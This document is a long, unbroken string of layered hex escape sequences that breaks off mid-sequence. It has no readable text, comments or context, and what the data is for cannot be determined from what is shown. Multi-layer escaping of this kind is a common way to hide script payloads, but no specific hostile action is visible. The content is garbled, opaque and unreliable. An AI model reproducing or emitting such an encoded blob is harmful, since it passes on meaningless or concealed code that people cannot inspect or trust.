\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\